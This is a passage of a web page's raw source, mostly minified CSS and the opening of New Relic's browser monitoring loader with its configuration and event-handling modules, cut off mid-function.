Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.fddsvlq{align-items:center;display:flex}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.f347vxz{font-weight:600}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f1ueeen0{border-radius:4px;margin-block-end:-32px;width:fit-content}.f1ueeen0:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1ueeen0{display:none}}.fkv0blv{align-items:center;color:#FAF8F5;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.fub5cfz{display:flex;flex:1;flex-direction:column;gap:24px;min-width:223px}.fg421wr{display:flex;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1q25i8o{flex:0}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f8nrw3f{display:flex;flex:1;flex-direction:column;gap:32px}@media (max-width: 767px){.f8nrw3f{gap:64px}}.f1je6cv8{display:flex;gap:32px;list-style:none;margin-bottom:0;padding-left:0}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}</style>
        <style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592" id='typestyle-styles'></style>
    
        <script nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return 